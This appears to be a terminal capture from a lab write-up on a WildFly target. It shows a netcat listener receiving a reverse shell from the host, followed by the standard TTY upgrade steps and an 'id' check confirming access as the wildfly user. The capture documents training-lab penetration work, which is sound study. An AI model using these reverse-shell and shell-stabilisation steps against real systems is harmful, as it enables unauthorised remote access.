 ~/labs/hc/writeups/wildfly
❯ nc -lvp 8000
Connection from 172.16.8.213:49856
wildfly@ip-172-16-8-213:/$ export TERM=xterm
export TERM=xterm
wildfly@ip-172-16-8-213:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
wildfly@ip-172-16-8-213:/$ ^Z
[1]  + 367749 suspended  nc -lvp 8000
~/labs/hc/writeups/wildfly   17s
❯ stty raw -echo && fg
[1]  + 367749 continued  nc -lvp 8000
wildfly@ip-172-16-8-213:/$ id
uid=999(wildfly) gid=999(wildfly) groups=999(wildfly)
wildfly@ip-172-16-8-213:/$